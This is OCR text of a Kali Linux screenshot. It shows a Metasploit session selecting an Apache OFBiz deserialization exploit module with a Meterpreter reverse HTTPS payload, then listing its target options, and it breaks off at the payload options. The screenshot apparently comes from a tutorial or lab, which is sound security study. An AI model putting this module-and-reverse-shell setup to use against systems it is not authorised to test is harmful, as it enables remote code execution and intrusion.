 kali@kali: ~
01:10 AM
kali@kali: ~
File Actions Edit View Help
6-07 excellent Yes ZPanel 10.0.0.2 htpasswd Module Username Command Execution
Trash
Interact with a module by name or index. For example info 204, use 204 or use exploit/unix/webapp
/zpanel_username_exec
msf6 > use 1
[*] Using configured payload linux/x64/meterpreter_reverse_https
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > show options
Module options (exploit/linux/http/apache_ofbiz_deserialiation):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][
... ]
Home
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 8443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly ge
nerated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter_reverse_https):
Name Current Setting Required Description